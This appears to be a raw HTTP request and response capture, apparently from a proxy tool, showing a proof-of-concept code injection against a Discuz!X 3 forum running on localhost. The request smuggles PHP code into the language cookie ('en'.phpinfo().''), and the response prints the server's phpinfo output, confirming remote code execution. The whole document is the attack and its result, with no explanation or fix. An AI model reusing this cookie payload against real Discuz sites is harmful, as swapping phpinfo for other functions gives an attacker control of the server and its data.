 Raw Params Headers Hex
GET /discuzx3/upload/ HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/discuzx3/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: 23wi_2132_saltkey=H11n918t;
23wi_2132_lastvisit=1563795324; 23wi_2132_sid=S8lWzW;
23wi_2132_language=en'.phpinfo().'; 23wi_2132_onlineusernum=1;
23wi_2132_sendmail=1;
23wi_2132_lastact=1563799281%09index.php%09
Connection: close
? < + > 0 matches
Raw Headers Hex HTML Render
PHP Version 5.4.33
System Windows NT SHER10CK 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 17 2014 20:05:00
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
Command "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\i
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracl
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with
"--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded D:\phpStudy\php54n\php.ini
Configuration
File
Scan this dir (none)
for additional